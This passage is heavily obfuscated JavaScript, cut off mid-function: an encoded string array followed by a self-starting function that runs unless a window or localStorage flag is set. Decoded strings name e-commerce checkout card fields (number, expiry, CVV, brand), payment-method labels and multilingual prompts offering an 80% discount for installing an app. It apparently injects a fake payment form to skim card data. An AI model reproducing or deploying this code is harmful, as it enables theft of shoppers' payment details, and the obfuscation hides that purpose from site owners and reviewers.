_0x402710=['ueTfqKC','rMHjsvi','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','ywfTx3n0EwXLC185odiZ','zgf0ys1JAgLSza','[base64]','nJmWncW2nZa2ldy3nZeSnJCWoq','CwXlB2i','wK5Ws2i','rKnetKS','rwHOEfm','vKv4B0y','rMvYBwvY','q1zw','mtmSmty','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','r0vu','A0T1q0C','q0LkDNG','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','zgLZywjSzwq','EM5yuui','CMvK','turSAxG','Bwf0y2G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','oda4BuT1uwPi','mtyWmtC2nNfICfjbvG','CvH5qLO','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','q0z0C2u','rgLZy292zxi','v1HJq3i','DMLZAwjSzq','EwfiELq','CgLUDgvYzxn0lMnVBq','CMvTB3zLrxzLBNrmAxn0zw5LCG','CgfRyK8','uuHLqMO','Dxntt3q','B05lrMm','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','DvfMs3C','CMvTB3zLqxr0CMLIDxrL','BwLUrgvSyxK','xtPOB3zLCIWkw2rHDgeTBMfTzt0','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','twj3tNy','yuDWzKG','yxbR','qwr0AwS','AxPrChq','zurbDNe','BM9Kzu5HBwu','AwLVvhq','DgvZDa','zgvS','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','wKjKwNG','rvrAB00','Aw9AC0q','vMjXvNi','iIbZDhLSzt0I','Dhj1zq','ELnMAhG','vNPPq1O','oYbtyw1Lu2L0zt1myxG','D2nAEKK','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','BM9YBwfSAxPL','zxHWAxj5x3LLyxi','AgLKzgvU','uK5UEgS','D0DMDfe','qwrmCe8','Ag1zAxa','D0fcDgu','v0XJvvq','y3z2','uvngywG','C3rHCNrZv2L0Aa','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','CgzwyxC','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','CKHmA3a','AvrnwwC','ruTIu1u','BvLNuLu','DgvTCgXHDgu','z2v0rwXLBwvUDej5swq','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','mtySmtCSmtGSmtK','[base64]','mtySmtGSmtK','r2zcD1e','mtiGlYa','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','qM5Rwui','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','ANjgz2C','rgrfB1i','DLv0wge','uNjWDK0','mZqSmZC','t2HQzhi','C3vIC3rYAw5N','AvHICKK','AhjLzG','s1DqCNG','BwzKqxK','Bw12C3K','CgDwwKm','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','DMLZAwjPBgL0EwnOyw5Nzq','v0fjveLorW','BwLUAg0','AMr5wvO','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','CxfyCe4','[base64]','mtqSmty','EKncy00','uunOuvm','DxjS','D3z0qvC','ywT1txK','y2XHC3m','BKHJqKm','rxLXDgK','yxbWBhK','zgvfvge','CgfYzw50tM9Kzq','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','uNPUr0u','zxHWAxj5','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','uK95z0G','C29Tzq','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','C3jJ','r1LqvhK','BwfZDgvYy2fYza','wvvTruu','qw1LCMLJyw4GrxHWCMvZCW','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','txaYBuSXC2WTy29Kzs1PBNb1Da','ywX3yxLZ','q2XPzw50ignSB3nL','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','B3zLCMzSB3C','v2nLuuK','v0LiB2u','q1Lqwg0','ugXLyxnL','EhH4Ecb4EhH4EhH4ihH4EhG','q2fYDgvcBgfUy2HL','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','lMfHBs1TB2rHBc1IB3GTotGYmW','zu1Nsxy','rNb2yNu','u3vJy2vZCW','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','t1P2s08','wM9MBuS','ueLo','Ew91DhvIzs5JB20','thzcENy','B25SAw5L','Eez3uK4','vNPSEue','s3PJsNC','CxvLCNLtzwXLy3rVCKfSBa','D3nZoI8V','rg9MAhi','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','vgXSrMu','uePczwe','[base64]','qNzjv2K','DgfYz2v0','CLjky0m','q0fov3y','qNLTsgC','DNnXD04','mtbHq1PdqwG','u01t','ruXAy3C','yMX1CG','Ahr0Chm6','wvrMsgK','CNfjwLm','rur0wNe','y05rCwK','DhLWzq','ufvtsa','CffQCwS','CMvMzxjYzxi','sxDSEuO','ugrKtg4','CgfYzw50','[base64]','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','ChzvrhG','mtiSmtmSmtqSmtuSmtySmtGSmtK','q1HHu08','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AvDltu0','q3bhsKW','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','qufIqui','lNn2zW','iMnVzguIoIjLCNjVCIi','qw1fEa','shvNwei','Eu5Jz20','lMfHBs1JBg9Zzs1IDg4TotGYmW','seXJD1G','zeHbCxq','rwD6yuC','uufxrKG','C2nHvue','CvfWtuG','y0DXwvu','C0jqq3e','DMLZAwjPBgL0Evn0yxrL','zM9JDxm','Dc5Tzq','tu0VwvK','seHpAwW','DwDiA0y','rvL6tM4','D05QCKq','yxnyA1G','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','AxPdveC','zMXVB3i','qwTQy1C','r09xy0u','wLPOr0y','BwrSr1G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','yxPdwg8','u3DPDgnO','rNb4Ahy','CMfKAw8','lMfHBs1TB2rHBc1Py29UltK4mJm','DKDwAKK','Aw5WDxq','zuX4DxK','r3rJwe4','x19MzxrJAeDHDgvjBNn0ywXSzwq','vgvWBLm','zw5KC1DPDgG','t3nPtfy','x19Syxn0uMvXu2vUDef0','B3bHy2L0EsaWlJrZ','t0Tkuuy','y2XVC2vK','CMvHC29U','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','BMrjq1e','ChDHv2S','ANnVBG','uLPxz3e','t1jfDvy','Bg9N','zgvIDwC','CgfYC2u','ywT2s0i','DvPivvO','CMvHzhLtDgf0zq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r0PMquW','shrRr0y','cLTKyxrHlw5HBwu9','zwDqEhy','C3rYAw5NAwz5','u3bpwxe','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','wuLPC0i','quqSiW','s3z1vg0','rNzore0','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','Aw5KzxHpzG','ChjlANK','EurOD3i','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','CMvTB3zL','DurZvNK','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','t2j0W6LUigXHiefWCcdWN5oY','t2PtBLO','Aw5UzxjuzxH0','txaYBuSXC2XFC3r5BgvZ','ohjvue11zG','Cg93','twDjBva','EuD3q2y','ue9szwq','mZjoswHqq1y','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','qvPAExi','WQfnzwPVCMeGDhvZignVBxbYyxmH','i01WmM1lmxnSx2nHCMrFyNjHBMq','DhjPBq','lMzPzwXKlwL0zw0GlNrOB3jVDwDOzMfYzq','rLfzBLe','Efbys08','CLzsuw8','iIWGiG','xLSWltLDEZeZlde5Fsq','zgnJv0q','sxLMBgm','zgvZy3jPChrPB24','q0TZque','EgTLwuq','reTHzKq','i2n2DG','lMfHBs1TB2rHBc10AxrSzs05odiZ','oYbLEhbPCMvZpq','Bvjzwxi','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTUDw1IzxjD','mtmYnMrorg5Quq','rfHACKq','u0vmrunu','BNvKv3m','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','Bg55y08','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ueLorW','mJaYmde1mwvOExDHBW','BKn2y0i','rgLUzxjZienSDwi','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yMXVy2S','zgH1rgi','vuHzs3K','lK1WmM1lmxnSlw1VzgfSlwrHDge','BNfsCe8','q2zMt2C','qM94A1q','D252Axe','DhjiwgK','Agf6ignSAwmGyxf1W60','DufhyKS','ELzlDLy','zM9Yy2vKq2XVC2u','BMfTzq','B3bHy2L0Eq','EMHxAe4','wNzlqvi','zMfJzwjVB2SUy29T','vfHss04','ChjLzML4zxm','C3r5BgvZ','v0nnEuG','s0zjv0m','D2fYBG','C2nYB2XS','vwPqB0i','C2v0vgLTzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','B0nODLe','rLjgz0u','q0LMtLe','yNL5qxy','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','DxHTv1i','BM8TCMvMzxjYzxi','B2jQzwn0','qvnHs0q','CKLvsKS','s0jmuvO','CKHZEw4','pgLUChv0igrHDgeTBMfTzt0I','Egj2BwW','ote3ntyY','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','EgDgA0m','BgTqvKO','igLUia','Cgf0Aa','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','q2nPCeK','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','whbYA0q','wvjqCg0','qNzIDu8','q1vMyuO','BNr6DwG','z2TxDLK','rMPqwgO','C3r5Bgu','twHRq1K','Bwf4','yvfIy3i','lMzPzwXKlwL0zw0GlMnVDw50CNK','vxDPvfu','AxfoExy','r09etfe','z2v0sxrLBq','zw5JB2rL','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','Awzbt2K','sgfUzgXLCJOG','sKXHB2i','CvrcDxq','CMvWBgfJzufSBa','DMLZyq','vuvQrwq','ue1YCfO','ExvRrvO','C2XPy2u','CuPSqum','DMfSDwu','BgL6rhC','mZySmZGSntqSntu','Dg9mB2nHBgveyxrLu3rYAw5N','suj1yKC','D3D3lG','rhHyA2q','r1PMyva','wvD5uLq','y2fYza','jMXVyZ0','uw1rsKu','surpqMW','Bvnbqxe','ExnvtgO','CxHxseS','EhnrwK4','Dg9tDhjPBMC','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','D01HuMq','y2HHBMDL','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','EgjlCMO','yMLUzY5JB20','AM9PBG','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','y2XVC2u','C2v0','AgvHza','zNHbDhm','sKjVvgW','AuTdwxm','uxbtAu0','ru11su4','z0L2AMy','wengrNK','BeTHseG','ugnoueK','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','BgvUz3rO','zgLUzxjZy2X1yG','vK1OywG','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','y3fvAKS','DxnLCKfNzw50','C2vUza','B2LNuMW','lMzPzwXKlwL0zw0GlNn0yxrL','q2vYCMfY','y2f0y2G','uMvXDwvZDdO','BwfW','yxv0BW','tg9JAMi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','B25TzxnZywDL','zMTVvNy','ywrKrxzLBNrmAxn0zw5LCG','C2v0qxr0CMLIDxrL','Dgv4DenVBNrLBNq','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CvfNrK0','y2HLy2TIB3G','Dg9Rzw4','qM5rwfG','vMPXrNC','uvbPD2W','zgL2','Bg9JyxrPB24','DMfSAwrFBgvUz3rO','DgfXveC','BMv4DfnPyMXPBMC','qK1SDK8','wLDPtfO','AfjrtMO','C2v0uhjVCgvYDhK','EKHHrLy','qw5XquO','z2v0rNvSBfLLyxi','D1D1re4','s09HzMW','Ag51t3G','zLnzr2m','BM93','AgvVCNq','zxHWAxj5x21VBNrO','y2XPy2S','[base64]','B3PNAvK','DgL0Bgu','r2HltMu','zMv0y2G','y3jLyxrLrwXLBwvUDa','DufZC2u','zMDmD2u','vgT6wxy','DfDXrgW','p3jUzd0','yMLSBgLUzW','oYbtzwn1CMu','yM9KEq','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','AMnI','CxPAu0K','CunnvKW','DgHLBG','DgvYBxm','ruDUzfu','C2vHCMnO','CM91BMq','y1fLzem','vxb5A28','CMfUzg9T','wuTzELm','Dg90ywW','y2XPCxvLEIbPy2K','Avr5ANu','Aw1WB3j0yw50','Aw5Zzxj0qMvMB3jL','BgLUA2vKAw4Uy29T','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','CwTzq2K','zM9YrwfJAa','AvD1AMC','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','q2XVC2u','uvPsqKW','CMvWBgfJzq','uenTEuG','C1bruuO','rLLlrfu','zvH0rgW','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','Bg9XwhK','ALPgEeC','CwLIrMm','odm4nZKZmfvVANL3EG','zw4Tvvm','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','weHcwvi','lMzPzwXKlwL0zw0GlMXVy2fSAxr5','C2nYB2XSsw50B1zPzxC','vMLZyq','tfbirNy','vNfgBMu','zK1sAKC','yKPmv1m','C2v0sxrLBq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','CLrTy1m','[base64]','A2X0Ahi','qw1KuKy','CLP3v2O','uKHXseS','vMzjwKO','rgH4EK0','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','AM9gthi','EhH4Ecb4EhH4ihH4EhGGEhG','wxnOCLu','DhDPDhrLCI5JB20','t2PxvKm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','Bwv0Ag9K','y2HLy2TLza','t1bftL9nt0rbta','lMfHBs1VDMvYBgf5ltK4mJm','i01WmM1lmxnSx3nTCW','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','vwHLyK8','tLjxExu','CK5rwwe','sLniz0m','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','CfP4tgy','C2HVDW','B25LCNjVCG','DgLRDg9RlMnVBq','DvD6vNO','B1LIBum','nJeZodmZD3HTDKXI','AuvQue4','jMrHDge9','zM5ry3u','u3rhruG','tunMCKi','Au1MA0q','rg93BMXVywqGDgHLiefWCcdWN5oY','CMvWzwf0','thPpswy','vfrMsMq','q2fYzcbUDw1Izxi','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','EMTxyKi','wK9ZEve','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','CLjcvha','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','Dfnivei','wxnYB2q','CMvKzgL0lMnVBq','w3DZxsbYzxrYEsaJ','tLjJALK','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','iIb0ExbLpsj0zwWIigLKpsi','AxPVyxy','w2rHDgeTBMfTzt0I','i2v4CgLYEurHDgu','BLbHAwK','r0DTwKq','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','v3LJsKO','Bg9et1a','w3DZxsbJB25Uzwn0','iIbWBgfJzwHVBgrLCJ0I','BfDUD1K','twz2BKK','zgLZCgXHEq','ywrK','zgf0ys10ExbL','CwH1y0O','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','BNnfB3K','tezmv1i','EMzhsuC','w2LKkJ1nCdjTsZfZBf0','qxbUwxe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','lMDYyw5KlNrVDgfSCYaUChjPy2u','BM9Uzq','vwLKBM0','ufPiwMi','Aw5ZDgfNCMfTlMnVBq','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','CxzAsuq','Cfruzwe','zxjezuW','D1L4zhu','zMLUza','zgLZCgf0y2HfDMvUDa','iL19','AgLPzgS','vwPzu3u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','u0vux0jbtKTFte9htW','z2v0','C3bSAxq','CMvXoNnLBNq','B2TjChi','DxruAuK','DNzWAKW','z2v0qxr0CMLIDxrL','weP6wwS','vMzXEuK','mJaZlcaXnIWGmJm','q0iXmde3','y2HssLy','ANDhyuS','ANbJrum','vfffz0e','CNH5v2m','tgnIAgW','2kFzHTMc2leG2yFzHTIN','A0jirKq','ExjdtMG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2XFBw9KywW','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','zKrxqxK','B2jZzxj2zq','tgrTsum','w3DZxsbJBg9Zzq','i2XVz28TCgf5BwvUDc1TzxrOB2q','twfZDgvYq2fYza','suPeCM0','rNjjzfa','twfZDgvYy2fYza','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','z2jku3y','ruDMvu4','y2DMCNC','uNrNr08','z01OzhC','ChjVDg9JB2W','Cgf0DgvYBG','y29Kzq','y29VA2LL','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','BLzPDLO','y01VqKi','B3b0Aw9UoMnOzwnRzwq','sw9tDhK','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','zgf0yq','CMvJB25Uzwn0vgLTzxi','q0zdqxq','y2HHCKf0','y29SB3i','yNfLtwC','whLyqw0','ENbdtLq','Eg5iALy','B3fZq3u','CxvLCNLtzwXLy3rVCG','yxnxzNu','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','C21Z','yxbWzw5Kq2HPBgq','BKTAug4','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','ufPVtue','rNzvuNG','C1HKyxe','C3rYAw5N','AgDLu2O','yNv0Dg9U','[base64]','y2DNC1O','vw5RBM93BIbJyxjKihr5CguU','CNLbC2u','Ag9ZDg5HBwu','Bujiuxi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','ywfTlw92zxjSyxKTotGYmW','suzRvui','yLHLzuK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','s0vIshe','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','CxfryKS','tK5bAvq','vK5NEgC','svHizLm','wLPgwNy','y3nZ','zgf0ys1Uyw1L','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','B2XktgO','zNjVBunOyxjdB2rL','DgPfrNe','lMLJB24Ty29UDgfPBMvY','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yMrOvMG','B25JBg9Zzq','nJmZncW2nZy3','B3LhDey','BwPcze0','CNvUDfa','yMfZzvvYBa','vvboDNC','z1bjCvO','rePvq04','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','CMvJB25Uzwn0qxr0zw1WDhm','Aw5ZDhj1y3rPB25Z','vLnRrKu','w3DZxsbVCgvU','i2nHCMroDw1Izxi','y2fUrfO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','lMfHBs10Aw1LCI1IyxiTotGYmW','Avrjtuq','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','BNLOseG','r29YDuK','Aw5JBhvKzxm','swP1DgW','vvj4A20','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','i2vKAxqTy29UDgLUDwu','sfDmuKe','tKvnAMO','nJaXmsW2mJiSnJqSnJu','p3rVA2vUpq','y2XHC3nmAxn0','Dw5KzwzPBMvK','Dg9mB2nHBgvtDhjPBMC','z3bIrxi','vMLZyuvSzwn0CM9U','CNfZtfO','rK1Iru8','tKnrzLu','rgLUzxjZq2X1yG','zMfJDg9Y','yxDAEMO','C1vbwfa','EwfOB28Uy29T','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','mZm1mJG2owzlu0HrzW','Aw5Uzxjive1m','rLz6EvO','y2XPy2SGAgvYzq','i01WmM1lmxnSx2jHBMTFBg9NBW','odK2ng1Ty29wva','u3r5Aem','[base64]','AxrkwMy','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','rxvYB3bLl01VC2nVDW','2kxyUTMe2kFzGG','tKze','r05nugm','DxnLCKXHBMD1ywDL','zM9YBwf0','D25tvLa','nteSntiSntmSntqSntu','z3nmD1G'];_0x1286=function(){return _0x402710;};return _0x1286();}window[_0x3f7db5(0x1c5)]||localStorage[_0x3f7db5(0x150)](_0x3f7db5(0x2b4))||(function(){const _0x104bf7=_0x3f7db5,_0x3cba98={'itJZf':_0x104bf7(0x39b),'qkYCi':function(_0x233fb1,_0x5e4368){return _0x233fb1<_0x5e4368;},'KvuTm':function(_0x10da67,_0x23813a){return _0x10da67*_0x23813a;},'qqQbK':function(_0x27913c,_0x55c81e){return _0x27913c+_0x55c81e;},'TllFe':function(_0x502987,_0x46e38a){return 